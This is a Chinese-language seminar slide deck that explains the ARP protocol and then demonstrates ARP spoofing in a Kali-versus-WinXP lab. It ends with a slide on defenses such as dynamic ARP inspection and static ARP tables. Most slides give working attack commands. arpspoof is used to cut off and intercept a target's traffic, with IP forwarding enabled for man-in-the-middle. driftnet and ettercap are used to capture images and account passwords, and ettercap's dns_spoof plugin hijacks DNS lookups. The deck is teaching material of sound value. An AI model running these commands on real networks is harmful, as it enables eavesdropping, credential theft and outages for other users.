Slide 1
研讨会分享 ARP攻击与arpspoof工具

Slide 2
01-ARP简介
地址解析协议
02-ARP攻击原理
ARP毒化
03-ARP攻击基础
ARP欺骗、断网攻击、中间人攻击
04-ARP攻击进阶
获取受害者上网信息、局域网全部断网

Slide 3
ARP简介
01

Slide 4
ARP的概念
ARP（Address Resolution Protocol）即地址解析协议， 用于实现从 IP 地址到 MAC 地址的映射，即询问目标IP对应的MAC地址。
在网络通信中，主机和主机通信的数据包需要依据OSI模型从上到下进行数据封装，当数据封装完整后，再向外发出。所以在局域网的通信中，不仅需要源目IP地址的封装，也需要源目MAC的封装。
一般情况下，上层应用程序更多关心IP地址而不关心MAC地址，所以需要通过ARP协议来获知目的主机的MAC地址，完成数据封装。

Slide 5
ARP的原理
请求应答
同一个局域网里面，当PC1需要跟PC2进行通信时，此时PC1根据OSI数据封装顺序，发送方会自顶向下（从应用层到物理层）封装数据，然后发送出去，如PC1 ping PC2。
PC1封装数据并且对外发送数据时，我们给PC1指令-"ping ip2"，这就告知了目的IP，此时PC1便有了通信需要的源目IP地址，但是PC1仍然没有通信需要的目的MAC地址。
那么，现在PC1已经有了PC2的IP地址信息，如何获取到PC2的MAC地址呢？此时，ARP协议就派上用场了。

Slide 6

ARP的原理
PC1和PC2进行了一次ARP请求和回复过程，通过这个交互工程，PC1便具备了PC2的MAC地址信息。
接下来在真正进行通信之前，PC1还会将PC2的MAC信息放入本地的【ARP缓存表】，表里面放置了IP和MAC地址的映射信息，例如 IP2<->MAC2。接下来，PC1再次进行数据封装，正式进入PING通信

Slide 7
ARP的原理
ARP的功能和实现过程是如此的简单：它在发送方需要目标MAC地址的时及时出手，通过"一问一答"的方式获取到特定IP对应的MAC地址，然后存储到本地【ARP缓存表】，后续需要的话，就到这里查找。
既然是"缓存"表，意味着它有时效性，并且如果电脑或者通信设备重启的话，这张表就会清空；也就是说，如果下次需要通信，又需要进行ARP请求。可以通过命令行"arp -a"查看具体信息。
交换机根据其学习机制，记录MAC地址对应的接口信息，存储在CAM缓存表（也称为MAC地址表）。交换机收到数据包时，会解封装数据包，根据目标MAC字段进行转发。

Slide 8
ARP的原理
广播请求单播回应
而实际网络中，这个LAN可能有几十上百的主机，那么请问，PC1如何将这个【ARP请求包】顺利的交给PC2，而PC2又如何顺利的把【ARP回应包】返回给PC1?
这时，ARP协议就需要采用以太网的"广播"功能：将请求包以广播的形式发送，交换机或WiFi设备（无线路由器）收到广播包时，会将此数据发给同一局域网的其他所有主机。

Slide 9

ARP的原理
根据上图我们看到，PC1发送的请求广播包同时被其他主机收到，然后PC3和PC4收到之后（发现不是问自己）则丢弃。
而PC2收到之后，根据请求包里面的信息（有自己的IP地址），判断是给自己的，所以不会做丢弃动作，而是返回ARP回应包。

Slide 10
ARP的原理
ARP请求包的完整信息是：我的IP地址是IP1，MAC地址是MAC1，请问谁是PC2，你的IP2对应的MAC地址是多少？简单来说，ARP请求首先有"自我介绍"，然后才是询问。这样的话，PC2在收到请求之后，就可以将PC1的IP和MAC映射信息存储在本地的【ARP缓存表】，既然知道PC1在哪里，就可以返回ARP单播回应包。
①被询问者PC2先生成了ARP映射信息，然后才是询问者PC1；②PC3和PC4等其他主机，无法收到这个ARP回应包，因为是单播形式。
小结：ARP协议通过"一问一答"实现交互，但是"问"和"答"都有讲究，"问"是通过广播形式实现，"答"是通过单播形式。

Slide 11
ARP攻击原理
02

Slide 12
ARP攻击原理
ARP攻击原理
地址解析协议是建立在网络中各个主机互相信任的基础上的，局域网络上的主机可以自主发送ARP应答消息，其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机ARP缓存；
由此攻击者就可以向某一主机发送伪ARP应答报文，使其发送的信息无法到达预期的主机或到达错误的主机，这就构成了一个ARP欺骗。

Slide 13

ARP攻击原理
正常情况下，若收到的ARP请求不是给自己的，则直接丢弃；而这里PC3（Hacker）在监听之后，发起了ARP回应包：我就是PC2（IP2-MAC3）。这就是一个ARP欺骗行为。
于此同时，PC2正常的ARP回应包也交到了PC1手中，我们来看PC1接下来如何处理的：
网络协议里各种表在处理缓存信息的方式：要么"先到先得"，要么"后到优先"。上面提到的ARP和CAM表，就是遵循"后到优先"原则。

Slide 14

ARP攻击原理
稳健的ARP嗅探/渗透工具，能在短时间内高并发做网络扫描，能够持续对外发送欺骗包。
PC1最终记录的是虚假的ARP映射：IP2<->MAC3
C1本来要发给PC2的数据包，落到了PC3（Hacker）手里，这就完成了一次完整的ARP攻击。反过来，如果PC2要将数据包发送给PC1，PC3仍然可以以同样的ARP欺骗实现攻击。

Slide 15
ARP攻击原理
Hacker欺骗局域网其他主机，它对外声称：自己就是"所有人"。覆盖掉其他主机的ARP缓存表信息，并生成错误的ARP映射，最终将通信流量交给hacker。
Hacker会告诉局域网所有主机：自己就是网关，并且后续可以把数据都丢给我，我来转发到互联网。
总结：ARP缓存表基于"后到优先"原则，IP与MAC的映射信息能被覆盖；ARP攻击基于伪造的ARP回应包，黑客通过构造"错位"的IP和MAC映射，覆盖主机的ARP表（也被称为"ARP毒化"），最终截取用户的数据流。

Slide 16
ARP攻击基础
03

Slide 17
ARP攻击基础
Hacker欺骗局域网其他主机，它对外声称：自己就是"所有人"。覆盖掉其他主机的ARP缓存表信息，并生成错误的ARP映射，最终将通信流量交给hacker。
Hacker会告诉局域网所有主机：自己就是网关，并且后续可以把数据都丢给我，我来转发到互联网。
环境：kali攻击机+winXP目标机
工具arpspoof

Slide 18

ARP攻击基础
apt-get install -y dsniff ssldump
arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
-t target 指定一个特殊的、将被ARP毒化的主机（如果没有指定，则认为是局域网中所有主机）。重复可以指定多个主机。
host host是你想要截获数据包的主机 (通常是网关)。

Slide 19

ARP攻击基础
arpspoof -i eth0 -t 192.168.117.143 192.168.117.2

Slide 20
ARP攻击基础
它会不断的发送包去骗，需要按ctrl+Z或者 ctrl+C才能停止
第一个是会立马停止发送包
第二个不会立刻停止，会继续发送几个包，不过呢是告诉它真话，让它找对地方
在骗包发送的过程中目标主机无法上网

Slide 21

ARP攻击基础

Slide 22
ARP攻击进阶
04

Slide 23

ARP攻击进阶：
攻击目的：断网->监听
对数据包的处理：截留->转发
开启转发：修改配置文件
echo 1 > /proc/sys/net/ipv4/ip_forward

Slide 24

ARP攻击进阶：
攻击目的：断网->监听
对数据包的处理：截留->转发
ARP欺骗方向：单向->双向
使用-r参数，毒化两个主机，以获得两个方向的流量
-r参数只有在启用-t参数的情况下生效

Slide 25

ARP攻击进阶：
提取用户上网信息：
安装driftnet
apt-get install -y driftnet
使用driftnet监控流量当中的图片
driftnet -i eth0

Slide 26


ARP攻击进阶：

Slide 27

ARP攻击进阶：
提取用户上网信息：
使用ettercap尝试截取账号密码
ettercap -Tq -i eth0

Slide 28


ARP攻击进阶：
其他：
使用ettercap扫描当前子网

Slide 29
ARP攻击进阶：
DNS劫持
通过劫持了DNS服务器，取得某域名的解析记录控制权，进而修改此域名的解析结果，导致对该域名的访问由原IP地址转入到修改后的指定IP。
DNS劫持技术主要有两种：
一种是在用户的系统上安装恶意软件
另一种是通过利用已知漏洞或破解DNS通信来接管路由器。（本实验）

Slide 30

ARP攻击进阶：
DNS劫持：
开启Apache服务
在ettercap的dns配置文件中，将.com结尾定向到kali的ip
ettercap -T -i eth0 -q -P dns_spoof /// ///
将.com结尾的dns请求都定向到本机ip的Apache服务所展示的网络上。

Slide 31
ARP攻击进阶：防范
动态ARP检测：
①交换机记录每个接口对应的IP地址和MAC，即port<->mac<->ip，生成DAI检测表；
②交换机检测每个接口发送过来的ARP回应包，根据DAI表判断是否违规，若违规则丢弃此数据包并对接口进行惩罚。
防范方法：
使用静态ARP表
使用静态IP地址
使用VPN
使用802.1x认证
使用防火墙
定期更新操作系统和应用程序

Slide 32
感谢聆听
THANK YOU

